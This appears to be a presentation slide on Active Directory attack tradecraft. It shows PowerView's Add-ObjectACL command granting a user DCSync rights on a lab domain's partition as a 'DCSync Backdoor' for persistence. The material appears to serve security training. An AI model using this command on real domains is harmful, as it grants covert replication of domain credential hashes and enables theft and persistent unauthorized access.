 ▣ You can easily modify the permissions of of the
domain partition itself with PowerView’s Add-
ObjectACL and “-Rights DCSync”
A DCSync Backdoor
Add-ObjectACL -TargetDistinguishedName
"dc=testlab,dc=local" -
PrincipalSamAccountName jason -Rights
DCSync
 